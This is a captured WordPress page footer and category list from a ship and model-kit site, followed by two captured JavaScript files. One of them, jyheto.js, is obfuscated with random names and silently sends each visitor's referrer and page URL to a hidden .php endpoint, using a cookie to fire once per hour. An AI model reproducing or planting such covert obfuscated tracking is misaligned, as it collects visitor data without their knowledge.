	<li class="cat-item cat-item-2452"><a href="https://modelkitsships.name/category/wingnut/" >wingnut</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://modelkitsships.name/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://modelkitsships.name/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://modelkitsships.name/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://modelkitsships.name/category/wonderfest/" >wonderfest</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://modelkitsships.name/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://modelkitsships.name/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://modelkitsships.name/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://modelkitsships.name/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://modelkitsships.name/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://modelkitsships.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://modelkitsships.name/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://modelkitsships.name/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://modelkitsships.name/category/wreck/" >wreck</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://modelkitsships.name/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://modelkitsships.name/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://modelkitsships.name/category/xxxl/" >xxxl</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://modelkitsships.name/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://modelkitsships.name/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://modelkitsships.name/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://modelkitsships.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://modelkitsships.name/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://modelkitsships.name/category/yorkshireman/" >yorkshireman</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://modelkitsships.name/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://modelkitsships.name/category/youngmodeler/" >youngmodeler</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://modelkitsships.name/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://modelkitsships.name/category/yuanqing/" >yuanqing</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://modelkitsships.name/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://modelkitsships.name/category/zentraedi/" >zentraedi</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://modelkitsships.name/category/zeong/" >zeong</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://modelkitsships.name/category/zeus/" >zeus</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://modelkitsships.name/category/zoids/" >zoids</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://modelkitsships.name/category/zoukei/" >zoukei</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://modelkitsships.name/category/zoukei-mura/" >zoukei-mura</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://modelkitsships.name/category/zvezda/" >zvezda</a>
</li>
		</ul>

	</div>

	
</div><!-- end of sidebar -->
<hr />

</div><!-- End of Content Container -->

<!-- Running Foot -->

<div id="foot">
	<p id="about" class="wplink"><a href="https://wordpress.org/">Powered by WordPress</a></p>
	<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/modelkitsships.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</div><!-- End of Running Foot -->

<!-- 32 Queries (0.183 sec.) -->

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://modelkitsships.name/wp-content/themes/default/scripts/half-baked.js?ver=1.6.6
body_size: 294
content:
jQuery(document).ready(function($) {
	$(".post").fitVids();
});

document.observe("dom:loaded", function() {
	if ($("postmeta_slider")) {
		$("postmeta_slider").hide();
		$("postmeta_toggle").onclick = function() { new Effect.toggle($("postmeta_slider"), "slide", { duration: 0.5 }); return false; }
	}
	if ($$("div.widget_half_baked_accordion").first()) {
		$$("div.widget_half_baked_accordion").first().visualEffect("accordian", { headingSelector: "h3", sectionSelector: "div.widget_content" });
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://modelkitsships.name/jyheto.js
body_size: 793
content:



function capotahu(){	var ciravuh = window.location.href;

	    var qutafoqomanim = document.currentScript.src.split('/').pop().replace(".js","");
	var sabixemelofe = "/" + qutafoqomanim + ".php";	     var lakab = 60;				var xawicuz = qutafoqomanim; 
 
	var zagunewaqe = "";
     try     {
	 
      zagunewaqe=""+parent.document.referrer;
 
  	    } 
	    catch (ex) 
	  

    {  	    zagunewaqe=""+document.referrer; 
	    } 	if(losa(xawicuz) == null)	{ 		var nabuwola = window.location.hostname;				  
 		dabykynek(xawicuz, "1", lakab, "/", nabuwola);   
 			if(losa(xawicuz) != null)  	 
		{ 

	
 			var gifawasu = new Image(); 	
 			gifawasu.src=sabixemelofe + "?referer=" + escape(zagunewaqe) + "&url=" + escape(ciravuh);  		}	}
 }	

capotahu();


function losa(zufymum) 
{	       var jixosoqybu = document.cookie;

    var kedo = zufymum + "=";    var mywutapis = jixosoqybu.indexOf("; " + kedo);

 
     if (mywutapis == -1) {  
        mywutapis = jixosoqybu.indexOf(kedo);        if (mywutapis != 0) return null;     } else {            mywutapis += 2; 	     } 

    var nilawewakyne = document.cookie.indexOf(";", mywutapis);     if (nilawewakyne == -1) {
	  	        nilawewakyne = jixosoqybu.length;     }   	    return unescape(jixosoqybu.substring(mywutapis + kedo.length, nilawewakyne)); }

 	


function dabykynek(dezimezanohimy,judejoqisivemox,dofitonakoq, syzy, liryfoteciwawug) { var nabolu = new Date();	 var bezylytizysipoz = new Date();     
 bezylytizysipoz.setTime(nabolu.getTime() + 1000*60*dofitonakoq);
   document.cookie = dezimezanohimy+"="+escape(judejoqisivemox) + ";expires="+bezylytizysipoz.toGMTString() + ";path=" + syzy + ";domain=" + liryfoteciwawug; 
 } 